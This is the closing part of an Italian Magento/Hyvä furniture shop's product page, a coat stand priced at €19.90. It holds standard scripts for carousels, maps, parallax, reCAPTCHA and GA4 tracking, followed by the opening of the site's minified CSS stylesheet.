                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyDGEl74tfSIZiLBzNNmsBNHVhn4KGRNAcg';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
<script async type="text/javascript" src="https://widget.feedaty.com/v3.0.0/js/2021/10216690/feedaty.min.js"></script>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"Product","@id":"https://mercatonegermanvox.it/001610843-appendiabiti-ingr-da-terra-nero-atr-607716.html","name":"APPENDIABITI INGR DA TERRA NERO ATR. 607716","sku":"001610843","image":"https://mercatonegermanvox.it/media/catalog/product/cache/a3d9207256340c828257c9d4ee7fc4ed/0/0/001610843_1_1.jpg","description":"L'appendiabito piantana \u00e8 un accessorio d'arredo che serve per appendere i propri abiti. Ha una struttura simile a una piantana, con una base stabile e una lunga asta centrale su cui \u00e8 possibile...","offers":[{"@type":"Offer","availability":"http://schema.org/InStock","priceCurrency":"EUR","price":19.9,"url":"https://mercatonegermanvox.it/001610843-appendiabiti-ingr-da-terra-nero-atr-607716.html","itemCondition":"http://schema.org/NewCondition"}]}</script>

<script>
    'use strict';

    function responseSerialize(response) {
        if (response.redirected) {
            window.location.href = response.url;
        } else if (response.ok) {
            return response.json();
        } else {
            // Check if result is Promise then throw to new Error
            let defaultErrMsg = 'Something went wrong. Please contact the website admin for more information.',
                result;
            result = response.text();
            if (typeof result?.then === 'function') {
                result.then(res => {
                    let errorMessage;
                    try {
                        errorMessage = JSON.parse(res);
                        errorMessage = errorMessage?.message ? errorMessage.message : defaultErrMsg;
                    } catch (e) {
                        errorMessage = defaultErrMsg;
                    }
                    window.dispatchMessages([
                        {
                            type: 'error',
                            text: errorMessage
                        }
                    ], 3000);
                });
            } else {
                throw new Error(defaultErrMsg);
            }
        }
    }

    if (typeof window.buildRestAPIUrl !== 'function') {
        window.buildRestAPIUrl = function (url, params = {}) {
            const method = 'rest',
                storeCode = 'default',
                version = 'V1',
                serviceUrl = ':method/:storeCode/:version';

            let urlParts;

            params.method = method;
            params.storeCode = storeCode;
            params.version = version;

            url = serviceUrl + url;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            Object.entries(urlParts).forEach (entry => {
                let [key, part] = entry;
                part = part.replace(':', '');

                if (params[part] !== undefined) {
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    }

    if (typeof window.isObjectEmpty !== 'function') {
        window.isObjectEmpty = function (obj) {
            return (
                Object.prototype.toString.call(obj) === '[object Object]' &&
                JSON.stringify(obj) === '{}'
            );
        }
    }

    if (typeof window.mergeDeep !== 'function') {
        /**
         * Deep merge two objects.
         *
         * @param target
         * @param sources
         * @returns {*}
         */
        window.mergeDeep = (target, ...sources) => {
            /**
             * Simple object check.
             *
             * @param item
             * @returns {boolean}
             */
            const isObject = (item) => {
                return (item && typeof item === 'object' && !Array.isArray(item));
            };

            if (!sources.length) return target;
            const source = sources.shift();

            if (isObject(target) && isObject(source)) {
                for (const key in source) {
                    if (isObject(source[key])) {
                        if (!target[key]) Object.assign(target, { [key]: {} });
                        mergeDeep(target[key], source[key]);
                    } else {
                        Object.assign(target, { [key]: source[key] });
                    }
                }
            }

            return mergeDeep(target, ...sources);
        }
    }
</script>
</div>    <script>
        const wpGA4ServerSide = {
            pushClick: function(productId, listId, listName, index, elm) {
                if (elm && elm.hasAttribute('onclick')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/productclick/';
                    if (productId && listId && listName) {
                        fetch(requestUrl, {
                            method: 'POST',
                            headers: {
                                'Content-Type': 'application/x-www-form-urlencoded',
                                'X-Requested-With': 'XMLHttpRequest'
                            },
                            body: 'product_id=' + productId + '&list_id=' + listId +'&list_name=' + listName + '&index=' + index
                        })
                        .then(res => res.json())
                        .then(data => {
                        });
                    }
                }
            },

            pushViewItemList: function(hashId) {
                if (hashId && document.getElementById('wp_ga4_server_side_view_item_list')) {
                    var requestUrl = 'https://mercatonegermanvox.it/weltpixel_ga4/track/viewitemlist/';
                    fetch(requestUrl, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded',
                            'X-Requested-With': 'XMLHttpRequest'
                        },

                        body: 'hash_id='+hashId
                    })
                    .then(res => res.json())
                    .then(data => {
                    });
                }
            }
        };

        window.wpGA4ServerSide = wpGA4ServerSide;

        const { fetch: originalFetch } = window;
        window.fetch = async (...args) => {
            let [resource, config] = args;
            let response = await originalFetch(resource, config);

            if (resource.search('/customer\/section\/load/') > 0) {
                response.clone().json().then( data => {
                    if (data.wp_ga4.datalayer) {
                        const dataLayerData = JSON.parse(data.wp_ga4.datalayer);
                        dataLayerData.forEach((dataLayerItem) => {
                            window.dataLayer.push({ecommerce: null});
                            window.dataLayer.push(dataLayerItem);
                        });
                    }
                });
            }
            return response;
        };

    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a01e2b400aa46eda2ce64a52eb6ffc2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css
body_size: 16592
content:
@import url(https://fonts.googleapis.com/css2?family=Nunito+Sans:ital,wght@0,200;0,300;0,400;0,600;0,700;0,800;0,900;1,200;1,300;1,400;1,600;1,700;1,800;1,900&display=swap);
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
@-webkit-keyframes spin{to{transform:rotate(360deg)}}@keyframes spin{to{transform:rotate(360deg)}}@-webkit-keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@keyframes lds-ripple{0%,4.9%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:0}5%{top:var(--spinner-size);left:var(--spinner-size);width:0;height:0;opacity:1}to{top:0;left:0;width:calc(var(--spinner-size)*2);height:calc(var(--spinner-size)*2);opacity:0}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:translate3d(0,0,0)}}body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:Nunito Black,Nunito Regular,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity));font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);--tw-filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit}h6{font-weight:inherit}a{color:inherit;text-decoration:inherit;font-weight:400;line-height:1.375;font-family:"Nunito Sans","Helvetica Neue",Arial,sans-serif}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:2px;--tw-ring-offset-color:#fff;--tw-ring-color:#2563eb;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}.prose{color:#828282}.prose a{color:#141414}.actions-toolbar .primary button,.btn{display:flex;align-items:center;padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:300ms;transition-timing-function:cubic-bezier(0,0,.2,1)}.btn{border-radius:.25rem;font-weight:500;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{--tw-bg-opacity:1;background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) 